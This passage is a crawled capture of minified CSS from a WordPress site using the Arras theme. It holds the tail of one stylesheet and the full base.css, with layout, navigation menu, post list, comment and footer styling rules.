0;color:#D8000C;font-weight:700;padding:5px}#commentsform input[type=text],#commentsform textarea{font:14px 'Lucida Grande',Arial,Helvetica,sans-serif;display:block}#commentsform span.required{color:red}#commentsform input[type=text]{width:300px;margin:5px 0}#commentsform textarea{width:90%;margin-bottom:5px}#cancel-comment-reply-link{font-size:11px}#disqus_thread{margin-right:10px;padding:10px}.dsq-brlink{padding:5px;margin:10px 10px 10px 0;display:block}.pingbacks{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px 15px 30px;margin:0 10px 20px 0}.pingbacks li{padding:2px 0;font-weight:700}.pingbacks a:link,.pingbacks a:visited{text-decoration:none}.search-results h2{color:#333;font-size:12px;font-weight:700;margin:0 10px 0 0;padding:6px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC}.search-results-content{border:solid #CCC;border-width:0 1px 1px;background:#FFF;margin:0 10px 10px 0;padding:10px}.search-results-content .searchform,.sidebar .searchform{padding:5px 4px;border:4px solid #CCC;background:#EFEFEF;width:250px}.archive-title,.author-content h1,.author-posts-title{font-family:Century Gothic,Apple Gothic,sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#383331}#footer{background:#F5F5F5;border:1px solid #CCC}#footer .widgetcontainer,#footer .widgetcontent,#footer .widgettitle{background:0 0;border:none}#footer .widgettitle{font-size:14px;color:#444;padding:0 0 10px;letter-spacing:-1px;margin:0}#footer .widgetcontent{font-size:12px;padding:0}#footer .footer-message{font-size:11px}.footer-sidebar-container{border-bottom:1px solid #CCC}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/base.css
body_size: 2090
content:
#branding,#header,.xoxo,body,html,p{padding:0}#header,#nav,#top-menu{min-width:990px}body,html{height:100%;min-height:100%;margin:0}.clearfix:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix{display:inline-block}.aligncenter,html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}p{line-height:1.5;margin:0 0 1.25em}a img{border:none}a:active,a:focus,a:hover{outline:0}h2,h3,h4,h5,h6{margin:1em 0}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}.entry-content,.gallery-caption,h6{font-size:12px}table{border-collapse:collapse;border-spacing:0}td,th{padding:5px}.aligncenter{margin:0 auto!important}.alignright{float:right;margin:0 0 1em 1em}.alignleft,.floatleft{float:left}.alignleft{margin:0 1em 1em 0}.floatright{float:right}.logo,.sf-menu li{float:left}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.hide,.ui-tabs-hide{display:none!important}.blog-name,.sf-menu a{display:block}#wrapper{min-height:100%;position:relative;padding:20px 0}#main{padding:10px 10px 0}#branding{width:980px;margin:0 auto}.logo{max-width:590px;padding:0 0 0 10px}.blog-name{margin:0 0 3px;line-height:1em}.blog-description{line-height:1em;display:block;margin:0;padding:3px 0 0}.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0}.sf-menu{line-height:1}.sf-menu ul{position:absolute;left:-999em;width:11em;z-index:100}#controls,.sf-menu a,.sf-menu li{position:relative}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.8em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:11em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:11em;top:0}.sf-shadow ul{background:url(../images/shadow.png) bottom right no-repeat;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.quick-nav,.sidebar .xoxo{list-style:none;padding:0}.sf-shadow ul.sf-shadow-off{background:0 0}#nav-content,#top-menu-content{margin:0 auto;width:978px}#nav .sf-menu,#top-menu-content .sf-menu{float:left;line-height:1.1}.quick-nav{float:right;margin:0 10px}.quick-nav li{float:left;display:inline}#searchbar{float:right;overflow:hidden;margin:25px 10px 0 0}.sidebar .xoxo{margin:0}.widgetcontainer{padding:10px;margin-bottom:10px}.widgetcontainer .xoxo,.widgetcontainer ol,.widgetcontainer ul{list-style:disc;margin:0 0 0 15px;padding:0}.widgetcontainer li{margin:3px 0}.widgetcontainer input[type=password],.widgetcontainer input[type=text]{width:80%}.multi-sidebar .tabs{list-style:none;margin:0 0 5px;padding:0;overflow:hidden}.multi-sidebar .tabs li{float:left;padding:5px;margin:0 3px 5px 0}.multi-sidebar .widgetcontainer{margin-bottom:10px;padding:10px}.multi-sidebar .widgetcontainer ul,ul.featured-stories,ul.related-posts{list-style:none;margin:0}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{padding:0 0 10px;margin:0 0 10px}#wp-calendar{width:100%}.featured{margin:0 10px 20px 0;overflow:hidden}#controls{float:left;z-index:90;top:90px}#controls .next,#controls .prev{text-indent:-9000px;width:30px;height:30px;display:block;z-index:1000;opacity:.7}#controls .prev{background:url(../images/prev.png) no-repeat;float:left;position:absolute;left:10px}#controls .next{background:url(../images/next.png) no-repeat;float:right;position:absolute;left:610px}#controls .next:hover,#controls .prev:hover{opacity:1}#featured-slideshow{position:relative;z-index:0!important}.featured-article{display:block}.featured-entry{position:relative;top:-85px;overflow:hidden;padding:0;display:block;opacity:.8}.featured-entry .entry-title{display:block}.featured-entry .entry-summary{padding:0 15px;margin:0;display:block}#bottom-content-1,#bottom-content-2{list-style:none;float:left;width:320px;margin:0 10px 10px 0;overflow:hidden;padding:0}.layout-3c-fixed #bottom-content-1,.layout-3c-fixed #bottom-content-2,.layout-3c-r-fixed #bottom-content-1,.layout-3c-r-fixed #bottom-content-2{width:243px}.entry-thumbnails{clear:both;display:inline-block}.entry-thumbnails-link{float:left;display:block}.posts-default,.posts-line,.posts-quick{list-style:none;margin:0 0 10px;padding:0;overflow:hidden}.posts-default{margin:0 0 20px}.posts-default img,.posts-default li{float:left;padding:0;overflow:hidden}.posts-default .entry-title{margin:5px;line-height:1.4em}.posts-default .entry-summary{overflow:hidden;margin:0 5px;padding-bottom:10px;line-height:1.4em}.posts-default .entry-thumbnails-link{padding:4px}.posts-default .published{float:left;margin:5px 5px 0}.posts-quick{margin:0 10px 10px 0;padding:0}.posts-quick li{padding:0 10px 0 0;margin:0 0 10px}.posts-quick .entry-title{padding:5px 0 0;margin:0;line-height:1.3em}.posts-quick .entry-summary{line-height:1.6em;margin-bottom:15px}.posts-quick .entry-thumbnails{float:left;margin:0 20px 10px 0;padding:4px}.posts-quick .quick-read-more{margin:10px 0 5px}.posts-quick .entry-info{margin:0 0 5px}.posts-quick .entry-info abbr{padding:0 4px 0 0}.posts-quick .entry-info span{padding:0 4px}.posts-default .entry-meta,.posts-quick .entry-meta{float:left;display:block;margin:-25px 0 0}.posts-default .entry-comments,.posts-quick .entry-comments{float:right;margin:5px 5px 0;background:url(../images/comments.gif) left center no-repeat;padding:0 0 0 12px}.posts-line{margin:0 10px 10px 0;padding:10px;line-height:1.4em}.posts-line li{padding:7px 0}.posts-line .entry-cat{float:left;width:100px;overflow:hidden}.posts-line .entry-title{float:left;margin:0;max-width:450px;line-height:1.4em}.layout-3c-fixed .posts-line .entry-title,.layout-3c-r-fixed .posts-line .entry-title{max-width:300px}.posts-line .entry-comments{float:right}.navigation{margin:0 10px 20px 0;text-align:center}#main .single-post,.single .post{margin:0 10px 15px 0;padding:0 15px}.single .post .entry-title,.single-post .entry-title{padding:0;margin:15px 0 5px;line-height:1.3em}.single .post .entry-info,.single-post .entry-info{padding-bottom:10px;margin-bottom:10px}.single .post .entry-cat,.single-post .entry-cat{display:block;margin:5px 0 0}.single .post .entry-author,.single-post .entry-author{margin:0;display:inline}.single .post .entry-author address,.single-post .entry-author address{display:inline}#main .single .post .tags,#main .single-post .tags{margin:15px 0;padding:15px 0 0}#main .single .post .tags a,#main .single-post .tags a{padding:0}.single .post .entry-photo,.single-post .entry-photo{overflow:hidden}.single .post .entry-photo img,.single-post .entry-photo img{margin:10px auto}.single-post-meta{clear:right;float:right;margin:1em 0 1em 1em;width:40%}.entry-content{margin:10px 0;line-height:1.5em;overflow:hidden}.entry-content ol,.entry-content ul{margin:0 20px;padding:0 0 1.5em}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{padding:0}.entry-content blockquote{font-style:italic}.entry-content form{margin:1em 0}.post-edit-link:link,.post-edit-link:visited{padding:0 0 0 14px}.page .entry-content{margin:0 0 20px}.layout-3c-fixed .post .entry-photo,.layout-3c-fixed .single-post .entry-photo,.layout-3c-r-fixed .post .entry-photo,.layout-3c-r-fixed .single-post .entry-photo{width:480px}.gallery{clear:both;margin:10px 0}.gallery-item{float:left;margin-right:10px;width:31%;text-align:center}.gallery-icon img{padding:4px}.about-author{padding:10px;margin:0 0 10px;line-height:1.5em}.about-author .avatar{margin-bottom:0}.about-author .author-meta{float:left;width:85%}.about-author h4{margin:0 0 5px}#commentlist{list-style:none;padding:10px 10px 0;margin:0 10px 0 0}#commentlist .comment-node,#commentlist li{margin-bottom:10px}#commentlist p{clear:left;line-height:1.8em}#commentlist .reply{float:right}#commentlist .children{clear:right;margin-left:20px;list-style:none;padding:0}#commentlist #respond{clear:both;margin:10px}#commentlist #respond #commentsform,#commentlist #respond .module-title{margin:0}#commentlist .comment-author{padding:10px 0 0 10px}#commentlist .comment-content,#commentlist .comment-meta{padding:0 10px}#commentlist .comment-controls{padding:15px 10px;float:right}.comments-navigation{clear:both;margin:0 10px 10px 0}#commentsform,#disqus_thread{margin:0 10px 10px 0;padding:10px;overflow:hidden}#commentsform textarea{width:98%;height:150px;padding:5px}#commentsform .error{display:block;padding:5px}#cancel-comment-reply-link{padding:0 10px}.author-content{margin-right:10px}.author-content dl{margin-left:115px}#footer{margin:20px auto 0;width:980px;padding-bottom:10px}#footer .widgetcontainer{padding:5px 10px;margin-right:10px;float:left}#footer .footer-message{margin:0;padding:10px 15px 0}#footer .footer-message p{margin:0 0 .5em}#footer .footer-message .floatright{margin-left:20px}.footer-sidebar-container{margin:10px}.footer-sidebar{overflow:hidden;float:left;margin:0;padding:0 0 10px}